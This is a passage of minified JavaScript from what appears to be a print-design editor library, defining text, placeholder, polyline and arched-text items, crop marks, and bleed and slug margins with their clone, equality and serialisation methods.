this._wrappingPath},set:function(t){null==this._wrappingPath&&null==t||null!=this._wrappingPath&&this._wrappingPath.isEqual(t)||(this._wrappingPath=t,this._propertyChanged.notify(this,"wrappingPath"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"wrappingMargin",{get:function(){return this._wrappingMargin},set:function(t){we(this._wrappingMargin,t)||(this._wrappingMargin=t,this._propertyChanged.notify(this,"wrappingMargin"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"paragraphSettings",{get:function(){return this._paragraphSettings},set:function(t){ar.equals(this._paragraphSettings,t)||(this._paragraphSettings=t,this._propertyChanged.notify(this,"paragraphSettings"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isVertical",{get:function(){return this._isVertical},set:function(t){this._isVertical!==t&&(this._isVertical=t,this._propertyChanged.notify(this,"isVertical"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"pathBoundedTextPermissions",{get:function(){return this._pathBoundedTextPermissions},set:function(t){if(null==t)throw new P("pathBoundedTextPermissions cannot be null");ke(this._pathBoundedTextPermissions,t)||(this._pathBoundedTextPermissions.propertyChanged.remove(this._onPermissionsChanged),this._pathBoundedTextPermissions=t,this._pathBoundedTextPermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged())},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"firstBaselineOffset",{get:function(){return this._firstBaselineOffset},set:function(t){this._firstBaselineOffset!==t&&(this._firstBaselineOffset=t,null!=t&&this._propertyChanged.notify(this,"firstBaselineOffset"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"firstBaselineMinOffset",{get:function(){return this._firstBaselineMinOffset},set:function(t){we(this._firstBaselineMinOffset,t)||(this._firstBaselineMinOffset=t,null!=t&&this._propertyChanged.notify(this,"firstBaselineMinOffset"))},enumerable:!0,configurable:!0}),e.prototype.getSimplifiedObject=function(e){var n=t.prototype.getSimplifiedObject.call(this,["pathBoundedTextPermissions"].concat(e));return n.pathBoundedTextPermissions=this.pathBoundedTextPermissions.getSimplifiedObject(),n},e.prototype._copy=function(n,r,o,i){t.prototype._copy.call(this,n,r,o,i),"AutoScaledTextItem"!=r.type&&"BoundedTextItem"!=r.type&&"PathBoundedTextItem"!=r.type&&"PlainTextItem"!=r.type||(r.isVertical=n.isVertical),"PathBoundedTextItem"!=r.type&&"BoundedTextItem"!=r.type||(r.characterLimit=n.characterLimit,r.wrappingMargin=n.wrappingMargin,r.paragraphSettings=n.paragraphSettings.clone(),r.wrappingPath=null!=n.wrappingPath?n.wrappingPath.clone():null,r.firstBaselineOffset=n.firstBaselineOffset,r.firstBaselineMinOffset=n.firstBaselineMinOffset),r instanceof e&&(r.boundingPaths=n.boundingPaths.map((function(t){return t.clone()})),r.pathBoundedTextPermissions=n.pathBoundedTextPermissions.clone())},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._characterLimit,e._characterLimit)&&Ee(this._boundingPaths,e._boundingPaths)&&ke(this._wrappingMargin,e._wrappingMargin)&&ke(this._paragraphSettings,e._paragraphSettings)&&ke(this._isVertical,e._isVertical)&&ke(this._pathBoundedTextPermissions,e._pathBoundedTextPermissions)&&ke(this._wrappingPath,e._wrappingPath)&&ke(this.firstBaselineOffset,e.firstBaselineOffset)&&ke(this.firstBaselineMinOffset,e.firstBaselineMinOffset)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="PathBoundedTextItem",_([Ve({enumObject:Jn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"firstBaselineOffset",null),e}(Kn),Yr=function(){function t(){this._allowEditContent=!0,this.showSelectButtonConstraint=null,this._showSelectButton=!0,this.propertyChanged=new B}return Object.defineProperty(t.prototype,"allowEditContent",{get:function(){return this._allowEditContent},set:function(t){this._allowEditContent!==t&&(this._allowEditContent=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"showSelectButton",{get:function(){return null!=this.showSelectButtonConstraint?this.showSelectButtonConstraint:this._showSelectButton},set:function(t){this._showSelectButton!==t&&(this._showSelectButton=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.allowEditContent=this.allowEditContent,t.showSelectButton=this.showSelectButton,t.showHandleButton=this.showHandleButton,t.showSelectButtonConstraint=this.showSelectButtonConstraint,t},t.prototype.clone=function(){var e=new t;return e.allowEditContent=this._allowEditContent,e.showSelectButton=this._showSelectButton,e.showSelectButtonConstraint=this.showSelectButtonConstraint,e.showHandleButton=this.showHandleButton,e},t.prototype.equals=function(t){return this.allowEditContent===t.allowEditContent&&this.showSelectButton===t.showSelectButton&&this.showSelectButtonConstraint===t.showSelectButtonConstraint&&this.showHandleButton===t.showHandleButton},_([Ve({ignore:!0}),v("design:type",Boolean)],t.prototype,"showSelectButtonConstraint",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"showHandleButton",void 0),t}(),$r=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Kr=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat($r(arguments[e]));return t},Qr=function(t){return t[t.None=0]="None",t[t.Center=1]="Center",t[t.Top=2]="Top",t[t.Bottom=3]="Bottom",t}({}),Zr=function(t){return t[t.None=0]="None",t[t.Center=1]="Center",t[t.Right=2]="Right",t[t.Left=3]="Left",t}({}),to=function(t){return t[t.Fit=0]="Fit",t[t.Fill=1]="Fill",t[t.Original=2]="Original",t}({}),eo=function(t){function e(n){var r=t.call(this,null!=n?Se.rectangle(n.left,n.top,n.width,n.height):null)||this;return r._isStubContent=!1,r._isCoverMode=!1,r._contentResizeMode=to.Fill,r._contentEffect=Or.None,r._contentFillColor=null,r._contentOverlayEffect=null,r.stubStorageMeta=null,r.linkId=null,r.allowedSubfolder=null,r.allowedTabs=null,r.contentVerticalAlignment=Qr.None,r.contentHorizontalAlignment=Zr.None,r.type=e.type,r._content=null,r._topFrames=[],r._bottomFrames=[],r._onContentOverlayEffectPropertyChanged=function(t,e){r._propertyChanged.notify(r,"contentOverlayEffect")},r.fixedStubContentSize=!1,r.sourceRectangle=null!=n?n:new ge(0,0,10,10),r.fillColor=new yn("rgba(0, 0, 0, 0)"),r.borderWidth=0,r.placeholderPermissions=new Yr,r._contentPermissions=new vr,r._contentPermissions.propertyChanged.add(r._onPermissionsChanged),r._setViolationSettings(new kr,!0),r._ignorePermissionsChange=!0,r.manipulationPermissions.resizeGrips=new ln(!0,!0,!1),r.shapePermissions.allowChangeFillColor=!1,r.itemPermissions.allowRemoveOnLayoutChange=!0,r.itemPermissions.itemToolbarPermissions.showEditButton=!0,r.itemPermissions.itemToolbarPermissions.showSelectButtonConstraint=null,r.itemPermissions.itemToolbarPermissions.showSelectButton=!0,r.contentPermissions.imagePermissions.allowKeepOverlayColor=!1,r._ignorePermissionsChange=!1,r}return b(e,t),Object.defineProperty(e.prototype,"contentEffect",{get:function(){return this._contentEffect},set:function(t){this._contentEffect!==t&&(this._contentEffect=t,this._propertyChanged.notify(this,"contentEffect"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"contentFillColor",{get:function(){return this._contentFillColor},set:function(t){this._contentFillColor!==t&&(this._contentFillColor=t,this._propertyChanged.notify(this,"contentFillColor"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStubContent",{get:function(){return this._isStubContent},set:function(t){this._isStubContent!==t&&(this._isStubContent=t,this._setStubStorageMeta(),this.applyPermissionsConstrain(),this._propertyChanged.notify(this,"isStubContent"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"contentResizeMode",{get:function(){return this.isCoverMode?to.Fill:this.isBarcodePlaceholder?to.Fit:this._contentResizeMode},set:function(t){this._contentResizeMode!==t&&(this._contentResizeMode=t,this._propertyChanged.notify(this,"contentResizeMode"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"contentOverlayEffect",{get:function(){return this._contentOverlayEffect},set:function(t){Ir.equals(this.contentOverlayEffect,t)||(this._unsubscribeContentOverlayEffectPropertyChanged(),this._contentOverlayEffect=t,this._subscribeContentOverlayEffectPropertyChanged(),this._propertyChanged.notify(this,"contentOverlayEffect"))},enumerable:!0,configurable:!0}),e.prototype._subscribeContentOverlayEffectPropertyChanged=function(){null!=this.contentOverlayEffect&&this.contentOverlayEffect.addPropertyChanged(this._onContentOverlayEffectPropertyChanged)},e.prototype._unsubscribeContentOverlayEffectPropertyChanged=function(){null!=this.contentOverlayEffect&&this.contentOverlayEffect.removePropertyChanged(this._onContentOverlayEffectPropertyChanged)},Object.defineProperty(e.prototype,"isCoverMode",{get:function(){return null==this.barcodeFormat&&this._isCoverMode},set:function(t){this._isCoverMode!==t&&(this._isCoverMode=t,this.isEmptyContent||this.content.applyPermissionsConstrain(),this._propertyChanged.notify(this,"isCoverMode"))},enumerable:!0,configurable:!0}),e.prototype.getImagePermissions=function(){return null!=this.contentPermissions?this.contentPermissions.imagePermissions:this.content instanceof Tr?this.content.imagePermissions:null},e.prototype.applyPermissionsConstrain=function(){var t=this.itemPermissions.itemToolbarPermissions,e=this.getImagePermissions(),n=null==e||e.allowChangeImage,r=null!=e&&e.allowEditImage,o=null!=this.content&&this.content instanceof Tr&&null!=this.content.source&&this.content.source.isVector;this.isStubOrEmpty||!r||o?t.showEditButtonConstraint=!1:t.showEditButtonConstraint=null,t.showSelectButtonConstraint=!(!n||this.isStubOrEmpty)&&null,null!=this.placeholderPermissions&&(this.placeholderPermissions.showSelectButtonConstraint=!!n&&null),null!=this.contentPermissions&&null!=this.contentPermissions.imagePermissions&&(null!=this.barcodeFormat?this.contentPermissions.imagePermissions.allowEditImageConstraint=!1:this.contentPermissions.imagePermissions.allowEditImageConstraint=null),this.isBarcodePlaceholder&&(null!=this.manipulationPermissions&&(this.manipulationPermissions.resizeGrips.edge=!1,this.manipulationPermissions.resizeGrips.setCornerArbitrary(!1)),null!=this.itemPermissions&&null!=t&&(t.showSelectButton=!1,t.showEditButtonConstraint=null),null!=this.placeholderPermissions&&(this.placeholderPermissions.allowEditContent=!1,this.placeholderPermissions.showHandleButton=!1),null!=this.contentPermissions&&null!=this.contentPermissions.barcodePermissions&&(this.contentPermissions.barcodePermissions.allowChangeBarcodeContent?this.placeholderPermissions.showSelectButtonConstraint=null:(this.placeholderPermissions.showSelectButtonConstraint=!1,t.showEditButtonConstraint=this.contentPermissions.barcodePermissions.allowChangeBarcodeContent)))},Object.defineProperty(e.prototype,"contentPermissions",{get:function(){return this._contentPermissions},set:function(t){if(null==t)throw new P("ContentPermissions cannot be null");ke(this._contentPermissions,t)||(this._contentPermissions.propertyChanged.remove(this._onPermissionsChanged),this._contentPermissions=t,this._contentPermissions.propertyChanged.add(this._onPermissionsChanged),this._onPermissionsChanged())},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"placeholderPermissions",{get:function(){return this._placeholderPermissions},set:function(t){if(null==t)throw new P("placeholderPermissions cannot be null");ke(this._placeholderPermissions,t)||(null!=this._placeholderPermissions&&this._placeholderPermissions.propertyChanged.remove(this._onPermissionsChanged),this._placeholderPermissions=t,this.applyPermissionsConstrain(),this._placeholderPermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"placeholderPermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"violationSettings",{get:function(){return this._violationSettings},set:function(t){this._setViolationSettings(t)},enumerable:!0,configurable:!0}),e.prototype._setViolationSettings=function(e,n){if(void 0===n&&(n=!1),!(n||e instanceof kr))throw new P("Shape ViolationSettings property must has ImageViolationSettings type!");t.prototype._setViolationSettings.call(this,e,n)},Object.defineProperty(e.prototype,"isFrame",{get:function(){return null!=this._topFrames&&this._topFrames.length>0||null!=this._bottomFrames&&this._bottomFrames.length>0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){return this._content},set:function(t){this._content=t,this.isEmptyContent||(this._content.parentPlaceholder=this,this._content.parentContainer=null,this._content.applyPermissionsConstrain()),this.applyPermissionsConstrain(),this._setStubStorageMeta(),this._propertyChanged.notify(this,"content")},enumerable:!0,configurable:!0}),e.prototype._setStubStorageMeta=function(){this.isStubContent&&this._content instanceof Tr?this.stubStorageMeta=new Mr({isUserImage:this._content.isUserImage,isVector:this._content.source.isVector,name:"Stub content",size:{width:this._content.source.width,height:this._content.source.height},storageId:this._content.source.id,origin:this._content.source.origin}):this.stubStorageMeta=null},Object.defineProperty(e.prototype,"topFrames",{get:function(){return this._topFrames},set:function(t){var e=this;if(null==t)throw new P;this._topFrames=t,this._topFrames.forEach((function(t){t.parentPlaceholder=e,t.parentContainer=null}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"bottomFrames",{get:function(){return this._bottomFrames},set:function(t){var e=this;if(null==t)throw new P;this._bottomFrames=t,this._bottomFrames.forEach((function(t){t.parentPlaceholder=e,t.parentContainer=null}))},enumerable:!0,configurable:!0}),e.prototype.updateContentAndFrames=function(t){null!=this.content&&t(this.content),null!=this.topFrames&&this.topFrames.forEach((function(e){t(e)})),null!=this.bottomFrames&&this.bottomFrames.forEach((function(e){t(e)}))},Object.defineProperty(e.prototype,"imageContent",{get:function(){if(null!=this._content&&!(this._content instanceof Tr))throw new w("Not image content!");return this._content},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isEmptyContent",{get:function(){return null==this._content},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStubOrEmpty",{get:function(){return this.isStubContent||this.isEmptyContent},enumerable:!0,configurable:!0}),e.prototype._canSetIsVariable=function(){return!0},Object.defineProperty(e.prototype,"isBarcodePlaceholder",{get:function(){return null!=this.barcodeFormat},enumerable:!0,configurable:!0}),e.prototype.getSimplifiedObject=function(){var e=t.prototype.getSimplifiedObject.call(this,["_content","imageContent","placeholderPermissions","contentPermissions","isFrame","isEmptyContent","isStubOrEmpty","isBarcodePlaceholder"]);return e.content=null!=this.content?this.content.getSimplifiedObject():null,e.placeholderPermissions=this.placeholderPermissions.getSimplifiedObject(),e.contentPermissions=this.contentPermissions.getSimplifiedObject(),e},e.prototype._copy=function(e,n,r,o){if(t.prototype._copy.call(this,e,n,r,o),n.linkId=e.linkId,n.allowedSubfolder=e.allowedSubfolder,n.allowedTabs=null!=e.allowedTabs?e.allowedTabs.map((function(t){return t})):null,n.contentVerticalAlignment=e.contentVerticalAlignment,n.contentHorizontalAlignment=e.contentHorizontalAlignment,n.placeholderPermissions=e.placeholderPermissions.clone(),null!=e.content?(null==n.content?n.content=e.content.clone(r,o):n.content.update(e.content),n.content.parentPlaceholder=n):n.content=null,e.topFrames.length===n.topFrames.length)for(var i=0;i<e.topFrames.length;i++)n.topFrames[i].update(e.topFrames[i]),n.topFrames[i].parentPlaceholder=n;else n.topFrames=e.topFrames.map((function(t){var e=t.clone(r,o);return e.parentPlaceholder=n,e}));if(e.bottomFrames.length===n.bottomFrames.length)for(i=0;i<e.bottomFrames.length;i++)n.bottomFrames[i].update(e.bottomFrames[i]),n.bottomFrames[i].parentPlaceholder=n;else n.bottomFrames=e.bottomFrames.map((function(t){var e=t.clone(r,o);return e.parentPlaceholder=n,e}));n.stubStorageMeta=null!=e.stubStorageMeta?e.stubStorageMeta.clone():null,n.isStubContent=e.isStubContent,n.isCoverMode=e.isCoverMode,n.contentResizeMode=e.contentResizeMode,n.contentEffect=e.contentEffect,n.contentFillColor=null!=e._contentFillColor?e._contentFillColor.clone():null,n.contentOverlayEffect=null!=e.contentOverlayEffect?e.contentOverlayEffect.clone():null,n.barcodeFormat=e.barcodeFormat,n.contentPermissions=e.contentPermissions.clone(),n.isVariable=e.isVariable},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&Ee(Kr([this._content],this._topFrames,this._bottomFrames),Kr([e._content],e._topFrames,e._bottomFrames))&&ke(this.linkId,e.linkId)&&ke(this.allowedSubfolder,e.allowedSubfolder)&&Ee(this.allowedTabs,e.allowedTabs)&&ke(this.contentVerticalAlignment,e.contentVerticalAlignment)&&ke(this.contentHorizontalAlignment,e.contentHorizontalAlignment)&&ke(this._placeholderPermissions,e._placeholderPermissions)&&ke(this.stubStorageMeta,e.stubStorageMeta)&&ke(this._isStubContent,e._isStubContent)&&ke(this._isCoverMode,e._isCoverMode)&&ke(this._contentResizeMode,e._contentResizeMode)&&ke(this._contentEffect,e._contentEffect)&&ke(this.barcodeFormat,e.barcodeFormat)&&ke(this._contentPermissions,e._contentPermissions)&&ke(this.isVariable,e.isVariable)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="PlaceholderItem",_([Ve({factory:new An(Mr),displayName:"Stub storage meta"}),v("design:type",Mr)],e.prototype,"stubStorageMeta",void 0),_([Ve({type:"string"}),v("design:type",String)],e.prototype,"linkId",void 0),_([Ve({factory:new Bn("subfolder"),displayName:"Allowed subfolder"}),v("design:type",String)],e.prototype,"allowedSubfolder",void 0),_([Ve({factory:new Mn(Array),displayName:"Allowed tabs",type:"collection"}),v("design:type",Array)],e.prototype,"allowedTabs",void 0),_([Ve({enumObject:Qr}),v("design:type",Object)],e.prototype,"contentVerticalAlignment",void 0),_([Ve({enumObject:Zr}),v("design:type",Object)],e.prototype,"contentHorizontalAlignment",void 0),_([Ve({enumObject:Or}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"contentEffect",null),_([Ve({factory:new Rn,displayName:"Content fill color"}),v("design:type",dn),v("design:paramtypes",[dn])],e.prototype,"contentFillColor",null),_([Ve({enumObject:to}),v("design:type",Object),v("design:paramtypes",[Object])],e.prototype,"contentResizeMode",null),_([Ve({enumObject:Qn,factory:new Bn(Qn.QR_CODE),displayName:"Barcode format"}),v("design:type",String)],e.prototype,"barcodeFormat",void 0),_([Ve({factory:new An(Ir,{color:new bn({c:0,m:0,y:0,k:0}),opacity:1,blendMode:Pn.Normal}),displayName:"Content overlay effect"}),v("design:type",Object),v("design:paramtypes",[Object])],e.prototype,"contentOverlayEffect",null),e}(Nn),no=function(t){function e(n,r,o,i){var a=t.call(this,n,o,i)||this;return a._baselineLocation=new de,a._isVertical=!1,a.type=e.type,null!=r&&(a.baselineLocation=r),a._ignorePermissionsChange=!0,a.manipulationPermissions.resizeGrips.setCornerArbitrary(!1),a.manipulationPermissions.resizeGrips.edge=!1,a._ignorePermissionsChange=!1,a}return b(e,t),Object.defineProperty(e.prototype,"isVertical",{get:function(){return this._isVertical},set:function(t){this._isVertical!==t&&(this._isVertical=t,this._propertyChanged.notify(this,"isVertical"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"baselineLocation",{get:function(){return this._baselineLocation},set:function(t){de.isEqual(this._baselineLocation,t)||(this._baselineLocation=t,this._propertyChanged.notify(this,"baselineLocation"))},enumerable:!0,configurable:!0}),e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),null!=this.manipulationPermissions&&null!=this.manipulationPermissions.resizeGrips&&(this.manipulationPermissions.resizeGrips.setCornerArbitrary(!1),this.manipulationPermissions.resizeGrips.edgeConstraint=!1)},e.prototype.getSimplifiedObject=function(e){void 0===e&&(e=[]);var n=t.prototype.getSimplifiedObject.call(this,["_placeholders","currentTextImage","sourcePath","sourceRectangle"].concat(e));return n.placeholders=this.placeholders.toArray(),n},e.prototype._copy=function(n,r,o,i){return t.prototype._copy.call(this,n,r,o,i),"AutoScaledTextItem"!=r.type&&"BoundedTextItem"!=r.type&&"PathBoundedTextItem"!=r.type&&"PlainTextItem"!=r.type||(r.isVertical=n.isVertical),r instanceof e&&(r.baselineLocation=n.baselineLocation),r},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._isVertical,e._isVertical)&&ke(this._baselineLocation,e._baselineLocation)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="PlainTextItem",e}(Kn),ro=function(t){function e(n){var r=t.call(this)||this;if(r._width=20,r._color=new yn("rgba(255,255,61,1)"),r._points=[],r.type=e.type,r._points=[],n&&n.length&&n.length>0)for(var o=0;o<n.length;o++)n[o]instanceof de&&r._points.push(n[o]);return r.textWrappingMode=Sn.None,r}return b(e,t),Object.defineProperty(e.prototype,"width",{get:function(){return this._width},set:function(t){we(this._width,t)||(this._width=t,this._propertyChanged.notify(this,"width"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this._color,t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"sourcePoints",{get:function(){return this._points},set:function(t){this._points=t,this._propertyChanged.notify(this,"sourcePoints")},enumerable:!0,configurable:!0}),e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n.width=e.width,n.color=e.color.clone(),n.sourcePoints=e.sourcePoints.map((function(t){return t.clone()}))},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._width,e._width)&&ke(this._color,e._color)&&Ee(this._points,e._points)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="PolylineItem",e}(jn),oo=function(t){function e(n,r,o,i){var a=t.call(this,n,o,i)||this;return a.type=e.type,a._center=r,a._ignorePermissionsChange=!0,a.manipulationPermissions.resizeGrips.setCornerArbitrary(!1),a.manipulationPermissions.resizeGrips.edge=!1,a.textPermissions.allowChangeTextAlignment=!1,a.textPermissions.allowChangeLeading=!1,a._ignorePermissionsChange=!1,a}return b(e,t),e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),null!=this.manipulationPermissions&&null!=this.manipulationPermissions.resizeGrips&&(this.manipulationPermissions.resizeGrips.setCornerArbitraryConstraint(!1),this.manipulationPermissions.resizeGrips.edgeConstraint=!1),null!=this.textPermissions&&(this.textPermissions.allowChangeLeading=!1,this.textPermissions.allowChangeTextAlignment=!1)},Object.defineProperty(e.prototype,"center",{get:function(){return this._center},set:function(t){de.isEqual(this._center,t)||(this._center=t,this._propertyChanged.notify(this,"center"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"bend",{get:function(){return this._bend},set:function(t){we(this._bend,t)||(this._bend=t,this._propertyChanged.notify(this,"bend"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"warp",{get:function(){return this._warp},set:function(t){this._warp!==t&&(this._warp=t,this._propertyChanged.notify(this,"warp"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"maxLineCount",{get:function(){return 1},set:function(t){throw console.error("ArchedText set maxLineCount",t),new O("Max Line Count of ArchedTextItem can not be redefined!")},enumerable:!0,configurable:!0}),e.prototype.getSimplifiedObject=function(e){return t.prototype.getSimplifiedObject.call(this,["maxLineCount"].concat(e))},e.prototype._copy=function(n,r,o,i){t.prototype._copy.call(this,n,r,o,i),r instanceof e&&(r.center=n.center,r.bend=n.bend,r.warp=n.warp)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._center,e._center)&&ke(this._bend,e._bend)&&ke(this._warp,e._warp)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="ArchedTextItem",e}(Kn),io=function(){function t(){this.name="cropmark",this.margin=10,this.color=new yn({r:0,g:0,b:0,a:255}),this.widthPx=1,this.length=8,this.leftNotes=null,this.topNotes=null,this.rightNotes=null,this.bottomNotes=null}return Object.defineProperty(t.prototype,"margins",{get:function(){return"number"==typeof this.margin?{horizontal:this.margin,vertical:this.margin}:this.margin},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"lengths",{get:function(){return"number"==typeof this.length?{horizontal:this.length,vertical:this.length}:this.length},enumerable:!0,configurable:!0}),t.prototype.clone=function(){var e=new t;return e.name=this.name,e.margin=this.margin,e.color=this.color,e.widthPx=this.widthPx,e.length=this.length,e.leftNotes=null!=this.leftNotes?this.leftNotes.map((function(t){return t.clone()})):null,e.topNotes=null!=this.topNotes?this.topNotes.map((function(t){return t.clone()})):null,e.rightNotes=null!=this.rightNotes?this.rightNotes.map((function(t){return t.clone()})):null,e.bottomNotes=null!=this.bottomNotes?this.bottomNotes.map((function(t){return t.clone()})):null,e},t}(),ao=function(t){return t[t.Left=0]="Left",t[t.Center=1]="Center",t[t.Right=2]="Right",t}({}),so=function(){function t(){this.alignment=ao.Left,this.fontSize=3,this.edgeMargin=.3,this.markMargin=.3}return t.prototype.clone=function(){var e=new t;return e.alignment=this.alignment,e.fontSize=this.fontSize,e.text=this.text,e.edgeMargin=this.edgeMargin,e.markMargin=this.markMargin,e},t}(),lo=function(){function t(){this._vectorMask=null,this._maskChangedEvent=new B}return Object.defineProperty(t.prototype,"vectorMask",{get:function(){return this._vectorMask},set:function(t){this._vectorMask=t,this._maskChangedEvent.notify(this)},enumerable:!0,configurable:!0}),t.prototype.addMaskChanged=function(t){this._maskChangedEvent.add(t)},t.prototype.removeMaskChanged=function(t){this._maskChangedEvent.remove(t)},t.prototype.clone=function(){var e=new t;return e.vectorMask=null!=this.vectorMask?this.vectorMask.clone():null,e},t.prototype.equals=function(t){return ke(this.vectorMask,t.vectorMask)},t.prototype.getSimplifiedObject=function(){var t={};return t.vectorMask=null!=this.vectorMask?this.vectorMask.toString():null,t},t}(),uo=function(t){function e(e){var n,r,o,i,a,s,l,u,c,p,h,f,d=t.call(this)||this;d._propertyChanged=new A;var y=e;return d._left=null!==(o=null!==(r=null!==(n=null==y?void 0:y.left)&&void 0!==n?n:null==y?void 0:y.horizontal)&&void 0!==r?r:y)&&void 0!==o?o:0,d._top=null!==(s=null!==(a=null!==(i=null==y?void 0:y.top)&&void 0!==i?i:null==y?void 0:y.vertical)&&void 0!==a?a:y)&&void 0!==s?s:0,d._right=null!==(c=null!==(u=null!==(l=null==y?void 0:y.right)&&void 0!==l?l:null==y?void 0:y.horizontal)&&void 0!==u?u:y)&&void 0!==c?c:0,d._bottom=null!==(f=null!==(h=null!==(p=null==y?void 0:y.bottom)&&void 0!==p?p:null==y?void 0:y.vertical)&&void 0!==h?h:y)&&void 0!==f?f:0,d}return b(e,t),Object.defineProperty(e.prototype,"left",{get:function(){return this._left},set:function(t){we(t,this._left)||(this._left=t,this._propertyChanged.notify(this,"left"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"top",{get:function(){return this._top},set:function(t){we(t,this._top)||(this._top=t,this._propertyChanged.notify(this,"top"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"right",{get:function(){return this._right},set:function(t){we(t,this._right)||(this._right=t,this._propertyChanged.notify(this,"right"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"bottom",{get:function(){return this._bottom},set:function(t){we(t,this._bottom)||(this._bottom=t,this._propertyChanged.notify(this,"bottom"))},enumerable:!0,configurable:!0}),e.prototype.clone=function(){return new e({left:this.left,top:this.top,right:this.right,bottom:this.bottom})},Object.defineProperty(e.prototype,"isEmpty",{get:function(){return 0===this._left&&0===this._top&&0===this._right&&0===this._bottom},enumerable:!0,configurable:!0}),e.prototype.equals=function(t){return this.left===t.left&&this.top===t.top&&this.right===t.right&&this.bottom===t.bottom},e.prototype.getSimplifiedObject=function(){return{left:this.left,top:this.top,right:this.right,bottom:this.bottom}},e.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},e.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},e}(Ne),co=function(t){return t[t.Trim=0]="Trim",t[t.Bleed=1]="Bleed",t[t.Total=2]="Total",t}({}),po=function(t){function e(e,n,r){var o=t.call(this)||this;return o.parentSurface=null,o._safetyLines=new Ze,o._cropMarks=new Ze,o._onBoundsPropertyChanged=function(t,e){o._propertyChanged.notify(o,"bounds")},o._onBleedPropertyChanged=function(t,e){o._validateMargin(o.bleed,"bleed"),o._propertyChanged.notify(o,"bleed")},o._onSlugPropertyChanged=function(t,e){o._validateMargin(o.slug,"slug"),o._propertyChanged.notify(o,"slug")},o._validateMargin(n,"bleed"),o._validateMargin(r,"slug"),o._bounds=null!=e?e:new ge,o.bleed=null!=n?n:new uo,o.slug=null!=r?r:new uo,o}return b(e,t),Object.defineProperty(e.prototype,"bounds",{get:function(){return this._bounds},set:function(t){this._bounds.equals(t)||(this._unsubscribeBoundsPropertyChanged(),this._bounds=t,this._subscribeBoundsPropertyChanged(),this._propertyChanged.notify(this,"bounds"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"safetyLines",{get:function(){return this._safetyLines},set:function(t){this._safetyLines!==t&&(this._safetyLines=t,this._propertyChanged.notify(this,"safetyLines"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"cropMarks",{get:function(){return this._cropMarks},set:function(t){this._cropMarks!==t&&(this._cropMarks=t,this._propertyChanged.notify(this,"cropMarks"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"bleed",{get:function(){return this._bleed},set:function(t){ke(t,this._bleed)||(this._validateMargin(t,"bleed"),this._unsubscribeBleedPropertyChanged(),this._bleed=t,this._subscribeBleedPropertyChanged(),this._propertyChanged.notify(this,"bleed"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"slug",{get:function(){return 